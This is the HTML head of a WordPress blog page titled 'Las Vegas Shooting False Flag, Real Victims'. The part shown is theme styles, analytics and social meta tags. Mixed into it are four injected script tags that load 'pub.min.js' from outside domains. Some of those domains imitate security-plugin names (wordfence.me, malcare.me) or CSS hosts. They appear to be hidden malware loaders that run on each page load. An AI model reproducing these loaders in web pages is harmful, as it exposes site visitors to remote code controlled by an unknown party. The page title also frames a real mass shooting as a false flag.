

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/
body_size: 17201
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>Las Vegas Shooting False Flag, Real Victims &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Las Vegas Shooting False Flag, Real Victims Comments Feed" href="https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Flas-vegas-shooting-false-flag-real-victims%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Flas-vegas-shooting-false-flag-real-victims%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/posts/2362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=2362' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Las Vegas Shooting False Flag, Real Victims - STOP | LOOK | THINK" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Las Vegas Shooting False Flag, Real Victims?" />
<meta property="og:url" content="https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/EMT.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Las Vegas Shooting False Flag, Real Victims?" />
<meta name="twitter:title" content="Las Vegas Shooting False Flag, Real Victims - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/EMT.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

